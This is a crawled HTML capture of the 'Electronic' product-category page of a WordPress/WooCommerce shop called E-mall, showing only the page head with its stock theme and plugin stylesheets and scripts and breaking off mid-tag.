

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emall.kargomind.com/product-category/home_appliances/electronic/
body_size: 36253
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">  
<link rel="profile" href="//gmpg.org/xfn/11"/>
 				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Electronic &#8211; E-mall</title>
<!--[if lt IE 9]>
		<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="E-mall &raquo; Feed" href="https://emall.kargomind.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-mall &raquo; Comments Feed" href="https://emall.kargomind.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-mall &raquo; Electronic Category Feed" href="https://emall.kargomind.com/product-category/home_appliances/electronic/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/emall.kargomind.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900%7CDancing+Script%3A400%2C700&#038;ver=1.0.0#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='tmpmela-block-style-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/blocks.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='tmpmela-isotope-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/isotop-port.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='tmpmela-custom-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/custom.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/owl.carousel.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/owl.transitions.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='shadowbox-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/shadowbox.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='tmpmela-shortcode-style-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/shortcode_style.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='animate-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/animate.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='tmpmela-woocommerce-css-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/css/megnor/woocommerce.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://emall.kargomind.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://emall.kargomind.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.2.4' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://emall.kargomind.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.2.4' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//emall.kargomind.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.25.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://emall.kargomind.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://emall.kargomind.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://emall.kargomind.com/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=4.4.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://emall.kargomind.com/wp-content/plugins/woo-product-slider-and-carousel-with-category/assets/css/slick.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='wcpscwc-public-style-css' href='https://emall.kargomind.com/wp-content/plugins/woo-product-slider-and-carousel-with-category/assets/css/wcpscwc-public.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='OCWMA_front_css-css' href='https://emall.kargomind.com/wp-content/plugins/multiple-shipping-address-woocommerce/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://emall.kargomind.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763694766' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:14px}
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://emall.kargomind.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.32.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='tmpmela-child-style-css' href='https://emall.kargomind.com/wp-content/themes/shopinia/style.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='tmpmela-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C300italic%2C400italic%2C600italic%7CBitter%3A400%2C600&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://emall.kargomind.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='tmpmela-style-css' href='https://emall.kargomind.com/wp-content/themes/shopinia_layout5/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css' href='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfmvm_custom_subscribe_button_css-css' href='https://emall.kargomind.com/wp-content/uploads/wcfm/wcfmvm-style-custom-subscribe-button-1625556620.css?ver=2.11.8' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://emall.kargomind.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=7.8.2' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='select2_css-css' href='https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='grid-list-layout-css' href='https://emall.kargomind.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/css/style.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='grid-list-button-css' href='https://emall.kargomind.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/css/button.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://emall.kargomind.com/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<!--n2css--><!--n2js--><script src='https://emall.kargomind.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://emall.kargomind.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='OCWMA_front_js-js-extra'>
/* <![CDATA[ */
var OCWMAscript = {"ajax_url":"https:\/\/emall.kargomind.com\/wp-admin\/admin-ajax.php","object_name":"https:\/\/emall.kargomind.com\/wp-content\/plugins\/multiple-shipping-address-woocommerce"};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/plugins/multiple-shipping-address-woocommerce/js/front.js?ver=1.0.0' id='OCWMA_front_js-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/anime.min.js?ver=6.1.1' id='anime-js-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/jquery.custom.min.js?ver=6.1.1' id='tmpmela-custom-script-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/jquery.isotope.min.js?ver=6.1.1' id='isotope-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/megnor.min.js?ver=6.1.1' id='tmpmela-megnor-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/custom.js?ver=6.1.1' id='tmpmela-custom-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/owl.carousel.min.js?ver=6.1.1' id='owlcarousel-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/jquery.validate.js?ver=6.1.1' id='validate-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/shadowbox.js?ver=6.1.1' id='shadowbox-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/jquery.megamenu.js?ver=6.1.1' id='megamenu-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/easyResponsiveTabs.js?ver=6.1.1' id='easyResponsiveTabs-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/jquery.treeview.js?ver=6.1.1' id='jtree-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/countUp.js?ver=6.1.1' id='countUp-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/jquery.countdown.min.js?ver=6.1.1' id='countdown-js'></script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/html5.js?ver=6.1.1' id='tmpmela-html5-js'></script>
<script id='phpvariable-js-extra'>
